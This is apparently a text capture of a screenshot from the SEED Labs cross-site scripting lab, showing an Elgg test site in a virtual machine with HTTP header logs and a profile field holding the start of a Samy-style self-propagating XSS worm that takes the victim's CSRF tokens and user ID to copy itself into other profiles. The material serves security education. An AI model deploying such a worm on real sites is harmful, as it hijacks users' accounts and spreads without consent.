 LM's Ubuntu(16.04)from Teacher - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Ubuntu-Seed LM's Ubuntu 64（20.04） LM's Ubuntu(16.04) LM's Ubuntu(16.04)from Te...
En 2:46 PM
File Edit View History Bookmarks Tools Help
Insecure Connection Edit profile : XSS Lab Sit Index of /
www.xsslabelgg.com/profile/charlie/edit index of
Most Visited SEED Labs Sites for Labs
HTTP Header Live
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/cache/1549469404/defa
Cookie: Elgg=7gp93livt4hvi81unpa89v1460
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Sun, 04 Jun 2023 18:40:12 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Mon, 04 Dec 2023 18:40:12 GMT
Cache-Control: public
Pragma: public
ETag: "1549469404"
Content-Type: image/png
http://www.xsslabelgg.com/cache/1549469404/def
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: text/css,*/*;q=0.1
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/charlie/edit
Cookie: Elgg=7gp93livt4hvi81unpa89v1460
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Sun, 04 Jun 2023 18:40:12 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Mon, 04 Dec 2023 18:40:12 GMT
Cache-Control: public
Pragma: public
ETag: "1549469404-gzip"
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1670
Content-Type: text/css;charset=utf-8
Clear Options File Save Record Data autoscroll
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Charlie
About me Visual editor
<p>Samy is my hero. (worm)<script id="worm" type="text/javascript">
window.onload = function () {
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jscodeTag = document.getElementById("worm").innerHTML;
var footerTag = "</" + "script>"
var wormcode = encodeURIComponent(headerTag + jscodeTag + footerTag);
var elgg_ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var elgg_token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var guid = "&guid=" + elgg.session.user.guid;
var name = "&name=" + elgg.session.user.name;
var desc = "&description=Samy is my hero. (worm)" + wormcode +"&accesslevel[description]=2";
Public
Brief description
Public
Location
Search
Charlie
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
DVD
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。